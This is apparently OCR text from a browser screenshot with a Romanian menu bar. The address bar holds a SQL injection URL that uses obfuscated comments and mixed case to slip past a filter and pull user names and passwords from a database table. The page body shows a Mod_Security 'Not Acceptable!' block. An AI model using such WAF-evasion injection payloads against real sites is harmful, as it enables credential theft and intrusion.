 Fișier Editare Vizualizare Istoric Semne de carte Unelte Ajutor
Not Acceptable! "4PL4Y"
p?id=-14+/*!12345union+select*/+1,/*!12345gRoUp_CoNcA(user_name,0x0a,password)*/,3 from tb Google
Google Facebook YouTube Forums and Blogs Firing Range Mascara JavaScript C... HB
Not Acceptable!
An appropriate representation of the requested resource could not be found on this server. This error was generated by Mod_Security.